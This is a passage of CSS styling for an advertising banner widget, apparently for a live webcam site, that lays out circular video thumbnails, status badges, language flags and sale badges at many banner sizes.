    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb 